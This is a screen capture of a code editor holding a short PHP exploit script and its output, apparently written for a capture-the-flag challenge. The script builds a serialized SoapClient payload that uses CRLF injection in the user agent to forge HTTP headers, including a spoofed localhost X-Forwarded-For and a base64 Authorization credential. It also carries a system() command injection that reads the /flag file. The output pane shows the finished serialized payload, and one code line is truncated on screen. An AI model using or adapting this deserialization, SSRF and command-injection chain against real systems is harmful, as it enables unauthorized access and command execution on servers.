 php 2.php ...
1 <?php
2 $target = 'http://xxx/xxx.php';
3 $post_string = 'expression=system("cat /flag > flag");';
4 $headers = array(
5 'X-Forwarded-For: 127.0.0.1',
6 'AUTHORIZATION: YWFhYWFhYWFhYWFhZG1pbjppX3dhbnRfdG9fZ2V0STAwX2luTXlUM3N0'
7 );
8 $b = new SoapClient(null,array('location' => $target,'user_agent'=>'wupco^^Content-Type: applicati
9
10 $aaa = serialize($b);
11 $aaa = str_replace('^^','%0d%0a',$aaa);
12 $aaa = str_replace('&','%26',$aaa);
13 echo $aaa;
问题 输出 调试控制台 终端 筛选器(例如 text、!exclude)
O:10:"SoapClient":5:{s:3:"uri";s:4:"aaab";s:8:"location";s:18:"http://xxx/xxx.php";s:15:"_stream_contex
t";i:0;s:11:"_user_agent";s:217:"wupco%0d%0aContent-Type: application/x-www-form-urlencoded%0d%0aX-Forwa
rded-For: 127.0.0.1%0d%0aAUTHORIZATION: YWFhYWFhYWFhYWFhZG1pbjppX3dhbnRfdG9fZ2V0STAwX2luTXlUM3N0%0d%0aCo
ntent-Length: 38%0d%0a%0d%0aexpression=system("cat /flag > flag");";s:13:"_soap_version";i:1;}